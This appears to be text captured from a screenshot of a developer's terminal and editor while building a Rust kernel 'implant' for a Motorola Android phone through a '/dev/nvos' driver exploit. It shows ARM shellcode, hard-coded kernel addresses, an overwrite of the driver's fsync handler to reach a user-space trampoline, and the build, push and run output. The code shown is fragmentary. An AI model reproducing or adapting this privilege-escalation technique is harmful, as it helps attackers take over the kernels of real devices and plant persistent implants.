 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0, registers + 0x00
shellcode.S 16,1 11%
128 /// An Android implant using the `/dev/nvos` exploit
129 struct Implant<'a> {
130     /// Open handle to `/dev/nvos`
131     device: File,
132
133     /// The trampoline to use for kernel->user calls
134     trampoline: Trampoline<'a>,
135 }
136
137 impl<'a> Implant<'a> {
138     /// Create a new implant in the actively running kernel
139     fn new() -> io::Result<Self> {
140         // Create the trampoline
141         let mut trampoline = Trampoline::new()?;
142
143         // Open the NVOS device
144         let mut nvos = File::open("/dev/nvos")?;
145
146         print!("Attempting to install implant...\n");
147
148         unsafe {
149             Self::increment_address(&mut nvos, 0xc003c7a8);
150
151             syscall(273);
152         }
153
154         panic!("Done");
155
156         // Clean up the exploit artifacts
157         trampoline.update(Self::cleanup);
158
159         // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
160         // kernel.
161         // We are overwriting the `fsync()` handler in `file_operations`
162         // for `nvos_fops`. This is okay with our exploit constraints as
163         // the next few bytes in this structure are zeroed (NULL pointers)
164         for _ in 0..KERNEL_TRAMPOLINE_ADDR {
165             // Throw exploit at `nvos_fops->fsync`
166         }
167
168         // Check for a successful install
169         let installed = unsafe {
170             libc::fsync(nvos.as_raw_fd()) == 1234
171         };
src/main.rs 148,16 21%
"src/main.rs" 645L, 20762C written
VmallocUsed: 53808 kB
VmallocChunk: 229252 kB
pleb@gamey ~/android/motorola/thrower $
warning: variable does not need to be mutable
--> src/main.rs:291:9
|
291 | let mut implant = Implant::new()?;
| ----^^^^^^^
| |
| help: remove this `mut`
warning: constant is never used: `SYS_NI_SYSCALL`
--> src/main.rs:190:9
|
190 | const SYS_NI_SYSCALL: usize = 0xc00d7c10;
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 7 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.45s
thrower_stripped: 1 file pushed. 0.8 MB/s (332840 bytes in 0.375s)
Attempting to install implant...
ioctl return 0 | clone status 0
pleb@gamey ~/android/motorola/thrower $ rg pciconfig_write
kallsyms
5079:c00d7c10 W sys_pciconfig_write
pleb@gamey ~/android/motorola/thrower $